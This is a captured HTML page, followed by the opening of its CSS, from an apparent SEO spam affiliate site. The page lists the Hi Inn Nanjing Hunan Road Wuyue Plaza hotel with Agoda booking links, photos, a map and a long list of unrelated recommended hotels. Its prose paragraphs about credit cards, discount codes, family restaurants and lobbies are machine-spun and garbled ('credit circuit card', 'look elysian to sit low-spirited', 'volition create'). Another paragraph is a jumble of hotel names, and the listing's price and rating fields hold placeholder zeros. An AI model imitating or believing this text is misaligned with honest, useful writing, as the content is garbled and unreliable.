

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotelnf.pages.dev/26852997-hi-inn-nanjing-hunan-road-wuyue-plaza
body_size: 5887
content:

<!DOCTYPE html>

<!--
 // WEBSITE: https://themefisher.com
 // TWITTER: https://twitter.com/themefisher
 // FACEBOOK: https://www.facebook.com/themefisher
 // GITHUB: https://github.com/themefisher/
-->

<html lang="en-us">

<head>
	<meta charset="utf-8">
	<title>hi inn nanjing hunan road wuyue plaza</title>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta name="description" content="holiday inn hotel suites arden asheville airport outrigger surin beach resort sha plus umass" />
	<meta name="keywords" content="holiday, suites, asheville, airport, outrigger, resort" />
	<meta name="author" content="hotelnf">
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="hi inn nanjing hunan road wuyue plaza" />
	<meta property="og:url" content="https://hotelnf.pages.dev/26852997-hi-inn-nanjing-hunan-road-wuyue-plaza.html" />
	<meta property="og:site_name" content="hotelnf" />
	<link rel="canonical" href="https://hotelnf.pages.dev/26852997-hi-inn-nanjing-hunan-road-wuyue-plaza.html" />
	<include expiration='7d' path='*.css'></include>
	<include expiration='7d' path='*.js'></include>
	<include expiration='3d' path='*.gif'></include>
	<include expiration='3d' path='*.jpeg'></include>
	<include expiration='3d' path='*.jpg'></include>
	<include expiration='3d' path='*.png'></include>
	<link href='https://pix1.agoda.net/' rel='preconnect'/>
	<link href='https://pix2.agoda.net/' rel='preconnect'/>
	<link href='https://pix4.agoda.net/' rel='preconnect'/>
	<link href='https://q-xx.bstatic.com/' rel='preconnect'/>
	<link href='https://pix3.agoda.net/' rel='preconnect'/>
	<link href='https://pix5.agoda.net/' rel='preconnect'/>
	<link href='https://www.google-analytics.com/' rel='preconnect'/>
	<link href='https://pagead2.googlesyndication.com/' rel='preconnect'/>
	<link href='https://www.facebook.com/' rel='preconnect'/>
	<link href='https://sora.my.id/' rel='preconnect'/>
	<link href='https://static.xx.fbcdn.net/' rel='preconnect'/>
	<link href='https://www.googletagservices.com/' rel='preconnect'/>
	<link href='https://apis.google.com/' rel='preconnect'/>
	<link href='https://ajax.googleapis.com/' rel='preconnect'/>
	<link href='https://maxcdn.bootstrapcdn.com/' rel='preconnect'/>
	<link href='https://googleads.g.doubleclick.net/' rel='preconnect'/>
	<link href='https://www.gstatic.com/' rel='preconnect'/>
	<link href='https://hotelpaq.web.app/' rel='preconnect'/>
	<script src='//sora.my.id/js/andromeda.js' type='text/javascript'></script>
	<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
	<link rel="icon" href="favicon.ico" type="image/x-icon">
	<!-- # Google Fonts -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Neuton:wght@700&family=Work+Sans:wght@400;500;600;700&display=swap" rel="stylesheet">
	<!-- # CSS Plugins -->
	<link rel="stylesheet" href="https://hotelpaq.web.app/plugins/bootstrap/bootstrap.min.css">
	<!-- # Main Style Sheet -->
	<link rel="stylesheet" href="https://hotelpaq.web.app/css/style.css">
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Hotel",
    "name": "Hi Inn Nanjing Hunan Road Wuyue Plaza",
    "description": "hi inn nanjing hunan road wuyue plaza",
    "url": "https://hotelnf.pages.dev/26852997-hi-inn-nanjing-hunan-road-wuyue-plaza.html",
    "address": {
        "@type": "PostalAddress",
        "addressCountry": "CN",
        "addressLocality": "Nanjing",
        "addressRegion": "Jiangsu",
        "postalCode": "",
        "streetAddress": "No.7 Leye Village, Hunan Road"
    },
    "telephone": "",
    "image": "https://pix1.agoda.net/hotelimages/268/26852997/26852997_210811190800104843069.jpg",
    "starRating": {
        "@type": "Rating",
        "ratingValue": "0"
    },
    "priceRange": "$0 - $0"
}</script>
</head>
<body>

<header class="navigation">
  <div class="container">
    <nav class="navbar navbar-expand-lg navbar-light px-0">
      <a class="navbar-brand order-1 py-0" href="/">
        <img loading="prelaod" decoding="async" class="img-fluid" src="https://hotelpaq.web.app/images/logo.png" alt="hotelnf">
      </a>
      <div class="navbar-actions order-3 ml-0 ml-md-4">
        <button aria-label="navbar toggler" class="navbar-toggler border-0" type="button" data-toggle="collapse"
          data-target="#navigation"> <span class="navbar-toggler-icon"></span>
        </button>
      </div>
      <div class="collapse navbar-collapse text-center order-lg-2 order-4" id="navigation">
        <ul class="navbar-nav mx-auto mt-3 mt-lg-0">
          <li class="nav-item"> <a class="nav-link" href="https://maps.google.se/url?q=https://hotelnf.pages.dev/">Home</a>
          </li>
          <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="#" role="button"
              data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
              Sitemap
            </a>
            <div class="dropdown-menu"> <a class="dropdown-item" href="sitemap.xml">Sitemap</a>
              <a class="dropdown-item" href="sitemap-1.xml">Sitemap 1</a>
			  <a class="dropdown-item" href="sitemap-2.xml">Sitemap 2</a>
              <a class="dropdown-item" href="sitemap-3.xml">Sitemap 3</a>
			  <a class="dropdown-item" href="sitemap-4.xml">Sitemap 4</a>
			  <a class="dropdown-item" href="sitemap-5.xml">Sitemap 5</a>
            </div>
          </li>
		  <li class="nav-item"> <a class="nav-link" href="https://jual.club/contact">Contact</a>
          </li>
		  <li class="nav-item"> <a class="nav-link" href="https://jual.club/term-of-service">TOS</a>
          </li>
		  <li class="nav-item"> <a class="nav-link" href="https://jual.club/privacy-policy">Privacy Policy</a>
          </li>
		  <li class="nav-item"> <a class="nav-link" href="https://jual.club/disclaimer">Disclaimer</a>
          </li>
          <li class="nav-item"> <a class="nav-link" href="https://jual.club/dmca">DMCA</a>
          </li>
        </ul>
      </div>
    </nav>
  </div>
</header>

<main>
	<section class="section">
		<div class="container">
		<center><!--ads/728x90.txt--></center>
			<div class="row">
				<div class="col-lg-8 mb-5 mb-lg-0">
					<article>
						<a href="https://jual.club/hotels/26852997/hi-inn-nanjing-hunan-road-wuyue-plaza-nanjing-jiangsu-china" target="_blank"><img loading="lazy" decoding="async" src="https://pix1.agoda.net/hotelimages/268/26852997/26852997_210811190800104843069.jpg" alt="hi inn nanjing hunan road wuyue plaza" class="w-100"></a>
						<h1 class="my-3">Hi Inn Nanjing Hunan Road Wuyue Plaza Nanjing Jiangsu China</h1>
						<div class="content text-left">						
							<p>.</p>
							<ul>
								<li>Chain name : Huazhu Hotels Group</li><li>Brand name : Hi Inn</li><li>Address line : No.7 Leye Village, Hunan Road </li><li>City : Nanjing</li><li>State : Jiangsu</li><li>Country : China</li><li>Accommodation type : Hotel</li>
							</ul>	
							<center><a href="https://www.agoda.com/partners/partnersearch.aspx?hid=26852997&cid=1889183&pcs=1" target="_blank" class="btn btn-warning"> book hotel now</a></center>
							<hr>
							<h2 id="image">Hi Inn Nanjing Hunan Road Wuyue Plaza Image Gallery</h2>
							<img loading="lazy" decoding="async" class="w-100 d-block mb-4" src="https://pix2.agoda.net/hotelimages/268/26852997/26852997_210813151600104940111.jpg" alt="hi inn nanjing hunan road wuyue plaza"><p>Here , too, your credit circuit card can come in ready to hand . The American Express Fine Hotels and Resorts booking tool leaves room advances, resort credits and breakfast . Visa Signature and World MasterCard cardholders can likewise get special cares.</p><img loading="lazy" decoding="async" class="w-100 d-block mb-4" src="https://pix2.agoda.net/hotelimages/268/26852997/26852997_210811190800104843056.jpg" alt="hi inn nanjing hunan road wuyue plaza"><p>Even  if you’re not a big fan of hunting for discounts, it’s unremarkably worth a 10 second Google research for a deduction code to get certain you’re paying less than rack rate.</p><center><!--ads/468x60.txt--></center><img loading="lazy" decoding="async" class="w-100 d-block mb-4" src="https://pix1.agoda.net/hotelimages/268/26852997/26852997_210811190800104843057.jpg" alt="hi inn nanjing hunan road wuyue plaza"><p>It  is topper if the family unit room you are eyeing has an on-internet site eatery because it is kinda inviting to just go in advance and check out the computer menu after a long wearying day . Most of the eating places in family unit hotels already offer kid-friendly menus.</p><img loading="lazy" decoding="async" class="w-100 d-block mb-4" src="https://pix2.agoda.net/hotelimages/268/26852997/26852997_210811190800104843059.jpg" alt="hi inn nanjing hunan road wuyue plaza"><p>First  and first, you want your lobby to be welcoming . It should be a place guests look elysian to sit low-spirited and spend about time . And it’s a cocksure feedback loop . A welcoming ambience will encourage guests to loaf, and people restful and enjoying the space volition create a welcoming ambiance . But how do you get the ball rolling ? A lot of it has to do with layout.</p>
							<hr>
							<h2 id="ordered-list">Hi Inn Nanjing Hunan Road Wuyue Plaza Hotel Maps</h2>
							<p align="center"><iframe width="100%" height="500" id="gmap_canvas" src="https://maps.google.com/maps?q=32.067733,118.776467&t=&z=13&ie=UTF8&iwloc=&output=embed" frameborder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></p>
							<hr>
							<p>Holiday Inn Hotel & Suites Arden - Asheville Airport Outrigger Surin Beach Resort (SHA Plus+) UMass Lowell and Conference Center New Budget Posada Mariposa Boutique Schloss Neuhardenberg Farol Plaza Townhouse @ 80 St John Street Stoke Bankfoot 1 BR pool near train night market/ RCA/Show DC 823 OYO 70648 Alka Guest House Riomaggiore Centro, Parco 5 Terre DNA Super Ozone Khao Yai James Joyce Coffetel·Hefei Heyu Road Zheshang City Chelidonia Luxury Cullinan Guro Hanting Zhengzhou Songshan Nan Yaxing munthal 3bhk apartment, GT Road, Sonipat NYNA HOUSE-20LVL06*Old Quarter-Free Egg Coffee Apartment 1606 Victoria  King Studio 101 South Residences Economy Stay nights minimum La Quinta by Wyndham Houston Galleria Area Kotta GO Yogyakarta The Village Lodge.</p>
						</div>
					</article>
					<div class="mt-5">
						
					</div>
				</div>
        <div class="col-lg-4">
  <div class="widget-blocks">
    <div class="row">
      
      <div class="col-lg-12 col-md-6">
        <div class="widget">
          <h2 class="section-title mb-3">Recommended</h2>
          <div class="widget-body">
            <div class="widget-list">
              
              <a class="media align-items-center" href="3647163-holiday-inn-hotel-suites-arden-asheville-airport.html">
                <img loading="lazy" decoding="async" src="https://pix4.agoda.net/hotelimages/364/3647163/3647163_17121216550060365277.jpg" alt="Holiday Inn Hotel & Suites Arden - Asheville Airport" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">Holiday Inn Hotel & Suites Arden - Asheville Airport Fletcher (NC) North Carolina United States</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="26931045-outrigger-surin-beach-resort-sha-plus.html">
                <img loading="lazy" decoding="async" src="https://pix5.agoda.net/hotelimages/26931045/-1/7f88f94ff6c3595263d3a19441ced668.jpg" alt="Outrigger Surin Beach Resort (SHA Plus+)" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">Outrigger Surin Beach Resort (SHA Plus+) Phuket Phuket Thailand</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="2402750-umass-lowell-inn-and-conference-center.html">
                <img loading="lazy" decoding="async" src="https://pix3.agoda.net/hotelimages/2402750/0/ec322b0c2aa076e71a12dedcb67c3cdb.jpg" alt="UMass Lowell Inn and Conference Center" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">UMass Lowell Inn and Conference Center Lowell (MA)  United States</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="2822627-new-budget-inn-hotel.html">
                <img loading="lazy" decoding="async" src="https://pix1.agoda.net/hotelimages/2822627/-1/8b0f454ae3376e6b00cedb2fc194a89f.jpg" alt="New Budget Inn Hotel" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">New Budget Inn Hotel Chukai Terengganu Malaysia</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="164113-posada-mariposa-boutique-hotel.html">
                <img loading="lazy" decoding="async" src="https://pix4.agoda.net/hotelimages/164/164113/164113_14011204270018052596.jpg" alt="Posada Mariposa Boutique Hotel" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">Posada Mariposa Boutique Hotel Playa Del Carmen Quintana Roo Mexico</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="136026-hotel-schloss-neuhardenberg.html">
                <img loading="lazy" decoding="async" src="https://pix5.agoda.net/hotelimages/136/136026/136026_0906090820001445028.jpg" alt="Hotel Schloss Neuhardenberg" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">Hotel Schloss Neuhardenberg Neuhardenberg  Germany</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="9645857-farol-plaza-hotel.html">
                <img loading="lazy" decoding="async" src="https://q-xx.bstatic.com/xdata/images/hotel/max500/219585294.jpg?k=c73883d886a33be10b72609439ac574535b0e3adca738b1542571039653781ea&o=" alt="Farol Plaza Hotel" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">Farol Plaza Hotel Aracaju  Brazil</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="28705137-townhouse-80-st-john-street-stoke.html">
                <img loading="lazy" decoding="async" src="https://pix2.agoda.net/hotelimages/28705137/0/bb57b32e65bbad51a6e3e9b1c77964d2.jpg" alt="Townhouse @ 80 St John Street Stoke" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">Townhouse @ 80 St John Street Stoke Stoke On Trent  United Kingdom</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="387065-bankfoot-inn.html">
                <img loading="lazy" decoding="async" src="https://pix3.agoda.net/hotelimages/387/387065/387065_12122916550010044560.jpg" alt="Bankfoot Inn" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">Bankfoot Inn Bankfoot Scotland United Kingdom</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="12191799-1-br-pool-near-train-night-market-rcashow-dc-823.html">
                <img loading="lazy" decoding="async" src="https://pix4.agoda.net/hotelimages/12191799/0/0c6ad9ef55af283abc46349f8a987820.jpg" alt="1 BR pool near train night market/ RCA/Show DC 823" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">1 BR pool near train night market/ RCA/Show DC 823 Bangkok Bangkok Thailand</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="13604837-oyo-70648-alka-guest-house.html">
                <img loading="lazy" decoding="async" src="https://pix1.agoda.net/hotelimages/13604837/-1/6f1fac4e7865a2538113dbb1eff6f388.jpg" alt="OYO 70648 Alka Guest House" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">OYO 70648 Alka Guest House Ludhiana Punjab India</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="30113274-riomaggiore-centro-parco-5-terre.html">
                <img loading="lazy" decoding="async" src="https://pix4.agoda.net/hotelimages/30113274/0/b10700c683268e0dd9540b2a855d352c.jpg" alt="Riomaggiore Centro, Parco 5 Terre" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">Riomaggiore Centro, Parco 5 Terre Riomaggiore  Italy</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="294947-dna-super-ozone-resort-khao-yai.html">
                <img loading="lazy" decoding="async" src="https://pix1.agoda.net/hotelimages/294/294947/294947_16053112540042930357.jpg" alt="DNA Super Ozone Resort Khao Yai" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">DNA Super Ozone Resort Khao Yai Khao Yai Nakhon Ratchasima Thailand</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="6915156-james-joyce-coffetelhefei-heyu-road-zheshang-city.html">
                <img loading="lazy" decoding="async" src="https://pix1.agoda.net/hotelimages/691/6915156/6915156_19040114010073397446.jpg" alt="James Joyce Coffetel·Hefei Heyu Road Zheshang City" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">James Joyce Coffetel·Hefei Heyu Road Zheshang City Hefei Anhui China</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="10256805-chelidonia-luxury-suites.html">
                <img loading="lazy" decoding="async" src="https://pix5.agoda.net/hotelimages/10256805/-1/0c548b4d10f71e0b26f72264da22e647.jpg" alt="Chelidonia Luxury Suites" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">Chelidonia Luxury Suites Santorini Cyclades Greece</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="6908178-hotel-cullinan-guro.html">
                <img loading="lazy" decoding="async" src="https://pix2.agoda.net/hotelimages/690/6908178/6908178_19031914300073096155.jpg" alt="Hotel Cullinan Guro" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">Hotel Cullinan Guro Seoul Seoul Special City South Korea</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="25969283-hanting-hotel-zhengzhou-songshan-nan-road-yaxing-plaza.html">
                <img loading="lazy" decoding="async" src="https://pix4.agoda.net/hotelimages/259/25969283/25969283_210803171700104469623.jpg" alt="Hanting Hotel Zhengzhou Songshan Nan Road Yaxing Plaza" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">Hanting Hotel Zhengzhou Songshan Nan Road Yaxing Plaza Zhengzhou Henan China</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="32018095-munthal-3bhk-apartment-gt-road-sonipat.html">
                <img loading="lazy" decoding="async" src="https://pix3.agoda.net/hotelimages/32018095/0/25547fa6f8f32149e3622a70c1bc7812.jpg" alt="munthal 3bhk apartment, GT Road, Sonipat" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">munthal 3bhk apartment, GT Road, Sonipat New Delhi and NCR Delhi National Territory India</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="21825946-nyna-house-20lvl06old-quarter-free-egg-coffee.html">
                <img loading="lazy" decoding="async" src="https://pix5.agoda.net/hotelimages/21825946/0/fa8f8460b674d1348e385f875b3d2947.jpg" alt="NYNA HOUSE-20LVL06*Old Quarter-Free Egg Coffee" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">NYNA HOUSE-20LVL06*Old Quarter-Free Egg Coffee Hanoi Ha Noi Vietnam</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="30526787-apartment-1606.html">
                <img loading="lazy" decoding="async" src="https://pix4.agoda.net/hotelimages/30526787/0/64dc1345787a990f6773c2070be9cee3.jpg" alt="Apartment 1606" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">Apartment 1606 Labin  Croatia</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="21962719-victoria-house-king-studio-101.html">
                <img loading="lazy" decoding="async" src="https://pix2.agoda.net/hotelimages/21962719/0/93a73a86a76ed05d2c6b44cf42c92e34.jpg" alt="Victoria House  King Studio 101" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">Victoria House  King Studio 101 Coventry West Midlands, England United Kingdom</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="12169929-south-residences-economy-stay-5-nights-minimum.html">
                <img loading="lazy" decoding="async" src="https://pix5.agoda.net/hotelimages/12169929/0/1dca5e24aedc32a4942c804542909e30.jpg" alt="South Residences - Economy Stay 5 nights minimum" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">South Residences - Economy Stay 5 nights minimum Manila Metro Manila Philippines</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="2455622-la-quinta-inn-suites-by-wyndham-houston-galleria-area.html">
                <img loading="lazy" decoding="async" src="https://pix5.agoda.net/hotelimages/2455622/0/975120128ca935960f12af3afca9625c.jpg" alt="La Quinta Inn & Suites by Wyndham Houston Galleria Area" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">La Quinta Inn & Suites by Wyndham Houston Galleria Area Houston (TX)  United States</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="25942885-kotta-go-yogyakarta.html">
                <img loading="lazy" decoding="async" src="https://q-xx.bstatic.com/xdata/images/hotel/max500/307783950.jpg?k=05edb7769c588236840d3f1e304f7ae309fa2b2c69a5bebb5da8f1303395f1a3&o=" alt="Kotta GO Yogyakarta" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">Kotta GO Yogyakarta Yogyakarta  Indonesia</h3>
                </div>
              </a> 
              <a class="media align-items-center" href="84443-the-village-lodge.html">
                <img loading="lazy" decoding="async" src="https://pix3.agoda.net/hotelimages/844/84443/84443_14092610170022420220.jpg" alt="The Village Lodge" class="w-100">
                <div class="media-body ml-3">
                  <h3 style="margin-top:-5px">The Village Lodge Mammoth Lakes (CA) California United States</h3>
                </div>
              </a>
            </div>
			<center><!--ads/728x90.txt--></center>
          </div>
        </div>
      </div>
      
    </div>
  </div>
</div>
			</div>
		</div>
	</section>
</main>

<footer class="bg-dark mt-5">
  <div class="copyright bg-dark content"><span class="text-muted fw-semibold me-1">2022<script>new Date().getFullYear()>2020&&document.write("-"+new Date().getFullYear());</script> &copy;</span> <a href="/" target="_blank">hotelnf</a></div>
</footer>
<!-- # JS Plugins -->
<script src="https://hotelpaq.web.app/plugins/jquery/jquery.min.js"></script>
<script src="https://hotelpaq.web.app/plugins/bootstrap/bootstrap.min.js"></script>
<!-- Main Script -->
<script src="https://hotelpaq.web.app/js/script.js"></script>
<script src='//sora.my.id/js/andromax.js' type='text/javascript'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hotelpaq.web.app/css/style.css
body_size: 5702
content:
/**
 * WEBSITE: https://themefisher.com
 * TWITTER: https://twitter.com/themefisher
 * FACEBOOK: https://www.facebook.com/themefisher
 * GITHUB: https://github.com/themefisher/
 */

/*  typography */
body {
  line-height: 1.6;
  font-family: "Work Sans", sans-serif;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  color: #333;
}

p {
  font-weight: 400;
  color: #333;
  font-size: 16px;
  line-height: 1.6;
  font-family: "Work Sans", sans-serif;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  color: #131313;
  font-family: "Neuton", serif;
  font-weight: 700;
  line-height: 1.3;
}

h1, .h1 {
  font-size: 36px;
}
@media (max-width: 991px) {
  h1, .h1 {
    font-size: 30px;
  }
}
@media (max-width: 767px) {
  h1, .h1 {
    font-size: 26px;
  }
}

h2, .h2 {
  font-size: 28px;
}
@media (max-width: 767px) {
  h2, .h2 {
    font-size: 24px;
  }
}

h3, .h3 {
  font-size: 22px;
}
@media (max-width: 767px) {
  h3, .h3 {
    font-size: 20px;
  }
}

h4, .h4 {
  font-size: 20px;
}

h5, .h5 {
  font-size: 16px;
}

h6, .h6 {
  font-size: 14px;
}

/* Button style */
.btn {
  font-family: "Work Sans", sans-serif;
  font-weight: 500;
  text-transform: capitalize;
  padding: 10px 25px;
  border-radius: 0;
  border: 1px solid;
  position: relative;
  z-index: 1;
  transition: 0.2s ease;
}
.btn:hover, .btn:active, .btn.active .btn:focus, .btn.focus {
  outline: 0;
  box-shadow: none !important;
}

.btn-primary {
  background: #13AE6F;
  color: #fff;
  border-color: #13AE6F;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active .btn-primary:focus, .btn-primary.focus {
  background: #13AE6F !important;
  border-color: #13AE6F !important;
}

.btn-outline-primary {
  background: transparent;
  color: #13AE6F;
  border-color: #13AE6F;
}
.btn-outline-primary:hover, .btn-outline-primary:active, .btn-outline-primary.active .btn-outline-primary:focus, .btn-outline-primary.focus {
  background: #13AE6F !important;
  border-color: #13AE6F !important;
  color: #fff;
}

.btn-sm {
  font-size: 14px;
  padding: 10px 25px;
}

body {
  background-color: #fff;
  overflow-x: hidden;
}

::-moz-selection {
  background: #13AE6F;
  color: #fff;
}

::selection {
  background: #13AE6F;
  color: #fff;
}

/* preloader */
.preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 9999;
  display: flex;
  align-items: center;
  justify-content: center;
}

img {
  vertical-align: middle;
  border: 0;
  max-width: 100%;
  height: auto;
}

a,
a:hover,
a:focus {
  text-decoration: none;
}

a,
button,
select {
  cursor: pointer;
  transition: 0.2s ease;
}
a:focus,
button:focus,
select:focus {
  outline: 0;
}

a:hover {
  color: #13AE6F;
}

.slick-slide {
  outline: 0;
}

.section {
  padding-top: 30px;
  padding-bottom: 30px;
}

.section-title {
  position: relative;
  z-index: 1;
  margin-bottom: 15px;
}
.section-title::before {
  position: absolute;
  height: 4px;
  width: 100%;
  content: "";
  left: 0;
  top: 0;
  z-index: -1;
}

.bg-cover {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

.border-default {
  border-color: #ececec !important;
}

.border-primary {
  border-color: #13AE6F !important;
}

.font-primary {
  font-family: "Work Sans", sans-serif !important;
}

.font-secondary {
  font-family: "Neuton", serif !important;
}

.font-weight-medium {
  font-weight: 500 !important;
}

.breadcrumb {
  background-color: transparent;
  justify-content: center;
}
.breadcrumb-item {
  font-family: "Work Sans", sans-serif;
  letter-spacing: 2px;
  font-size: 10px;
  font-weight: 600;
}
.breadcrumb-item a {
  color: #13AE6F;
}

/* overlay */
.overlay {
  position: relative;
}
.overlay::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: #000;
  opacity: 0.5;
}

.bg-primary {
  background: #13AE6F !important;
}

.text-primary {
  color: #13AE6F !important;
}

.text-default {
  color: #333 !important;
}

.bg-dark {
  background-color: #131313 !important;
}

@media screen and (min-width: 1400px) {
  .container {
    max-width: 1320px;
  }
}
.rounded {
  border-radius: 6px !important;
}

@media screen and (min-width: 991px) and (max-width: 1200px) {
  .no-gutters-lg {
    margin-right: 0;
    margin-left: 0;
  }
  .no-gutters-lg > .col, .no-gutters-lg > [class*=col-] {
    padding-right: 0;
    padding-left: 0;
  }
}
.mark, mark {
  padding: 0;
}

.navigation {
  background-color: transparent;
}
.navigation .navbar {
  border-bottom: 1px solid #ececec;
  padding: 25px 0;
}
@media (max-width: 767px) {
  .navigation .navbar {
    padding: 15px 0;
  }
}
.navigation .navbar-nav {
  flex-direction: row;
}
@media (max-width: 991px) {
  .navigation .navbar-nav {
    flex-direction: column;
  }
}
.navigation .navbar-nav:hover .nav-item::after,
.navigation .navbar-nav:hover .nav-link:not(:hover) {
  opacity: 0.5;
}
.navigation .navbar-nav:hover .dropdown:hover .nav-link {
  opacity: 1;
}
.navigation .nav-item {
  margin: 0;
  position: relative;
}
.navigation .nav-item::after {
  position: absolute;
  content: "/";
  right: -2px;
  top: 50%;
  transform: translateY(-50%);
}
@media (max-width: 991px) {
  .navigation .nav-item::after {
    display: none;
  }
}
.navigation .nav-item .nav-link {
  font-size: 16px;
  font-weight: 500;
  font-family: "Work Sans", sans-serif;
  text-transform: capitalize;
  line-height: 1;
  display: inline-block;
}
.navigation .nav-item:last-child::after {
  display: none;
}
.navigation .nav-item.dropdown .nav-link {
  position: relative;
  padding-right: 38px !important;
}
@media (max-width: 991px) {
  .navigation .nav-item.dropdown .nav-link {
    padding-right: 28px !important;
  }
}
.navigation .nav-item.dropdown .nav-link::after {
  display: none;
}
.navigation .nav-item.dropdown .nav-link::before {
  position: absolute;
  right: 24px;
  top: calc(50% - 6px);
  display: inline-block;
  vertical-align: 0.255em;
  content: "";
  height: 8px;
  width: 8px;
  border: 2px solid;
  border-left: 0;
  border-top: 0;
  border-color: inherit;
